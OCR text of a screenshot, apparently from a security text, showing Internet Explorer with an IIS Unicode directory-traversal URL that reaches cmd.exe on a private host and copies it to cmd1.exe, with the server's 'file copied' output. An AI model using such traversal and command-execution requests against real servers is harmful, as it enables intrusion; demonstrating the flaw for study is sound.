 Error in CGI Application - Microsoft Internet Explorer
Datei Bearbeiten Ansicht Favoriten Extras ?
Zurück Suchen Favoriten Medien
Adresse http://192.168.74.203/scripts/..%c1%9c../winnt/system32/cmd.exe?%20/c+copy+..\..\winnt\system32\cmd.exe+cmd1.exe
CGI Error
The specified CGI application misbehaved by not returning a complete set of HTTP headers. The headers it did return are:
1 Datei(en) kopiert.